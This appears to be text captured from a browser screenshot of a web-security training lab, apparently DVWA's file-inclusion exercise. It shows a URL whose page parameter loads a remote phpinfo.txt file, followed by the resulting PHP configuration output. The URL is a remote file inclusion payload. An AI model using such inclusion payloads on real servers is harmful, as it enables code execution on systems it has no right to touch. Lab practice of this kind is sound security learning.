 phpinfo()
不安全 | 172.31.5.7/vulnerabilities/fi/?page=http://172.31.5.7:8081/phpinfo.txt
PHP Version 5.6.30-0+deb8u1
php
System Linux 81bfa8dbf381 3.10.0-1160.62.1.el7.x86_64 #1 SMP Tue Apr 5 16:57:59 UTC 2022 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini,